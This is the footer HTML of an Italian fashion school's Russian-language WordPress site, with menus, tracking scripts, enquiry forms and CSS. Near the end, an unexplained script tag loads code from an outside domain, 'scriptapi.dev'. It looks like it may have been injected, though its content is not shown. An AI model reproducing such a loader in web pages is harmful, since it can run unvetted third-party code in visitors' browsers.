><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;subset=latin%2Ccyrillic&#038;ver=6.0.5' type='text/css' media='all' />
<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"157184489f","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696b395396e48" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696b395396e48"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696b395396e85" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696b395396e85"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696b395396e99" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696b395396e99" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696b395396f3c" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696b395396f3c"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/1453348132.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="1453348132" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="d1d8b2b288">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/courses/%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%b2%d0%b8%d0%b7%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b5%d1%80%d1%87%d0%b0%d0%bd%d0%b4%d0%b0%d0%b9%d0%b7%d0%b8%d0%bd%d0%b3/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="29a636c4fe">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 929
content:
#section-2-44720 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:0}#div_block-3-44720{width:80%%;display:flex;align-self:center;flex-grow:1;flex-direction:row;align-items:center;min-width:80%;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;background-color:#fdf5e6;border-radius:15px 50pxpx;border-top-left-radius:15px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:15px;justify-content:center}#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px;margin-bottom:10px}#div_block-20-44720{width:25%}#div_block-21-44720{width:25%}#div_block-22-44720{width:25%}#div_block-23-44720{width:25%}#div_block-30-44720{width:100%;background-color:#000000;text-align:left;align-items:center;padding-bottom:10px}@media (max-width:767px){#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:991px){#new_columns-17-44720> .ct-div-block{width:100% !important}}#new_columns-17-44720{background-color:#000000;color:#ffffff}#text_block-31-44720{color:#3b3c38;font-size:12px}#link_text-5-44720{font-size:14px;text-align:center}#link_text-24-44720{font-size:12px;color:#ffffff;text-decoration:none}#fancy_icon-8-44720{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-8-44720>svg{width:20px;height:20px}#fancy_icon-12-44720{border:1px 